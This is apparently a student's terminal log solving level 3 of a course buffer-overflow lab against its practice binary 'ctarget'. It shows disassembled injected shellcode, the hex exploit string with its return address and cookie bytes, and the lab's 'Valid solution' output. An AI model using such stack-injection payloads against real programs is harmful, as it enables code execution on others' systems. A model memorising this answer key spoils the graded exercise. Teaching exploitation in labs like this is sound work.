 2020211262@bupt1:~/target61$ cat input_3.txt

input_3.o:     file format elf64-x86-64


Disassembly of section .text:

0000000000000000 <.text>:
   0:   48 c7 c7 78 17 68 55    mov    $0x55681778,%rdi
   7:   68 e9 19 40 00          pushq  $0x4019e9
   c:   c3                      retq
2020211262@bupt1:~/target61$ vi input_3_byte.txt
2020211262@bupt1:~/target61$ cat input_3_byte.txt
48 c7 c7 78 17 68 55 68
e9 19 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
48 17 68 55 00 00 00 00
35 39 38 61 64 66 63 32 00
2020211262@bupt1:~/target61$ cat input_3_byte.txt | ./hex2raw | ./ctarget
Cookie: 0x598adfc2
Type string:Touch3!: You called touch3("598adfc2")
Valid solution for level 3 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!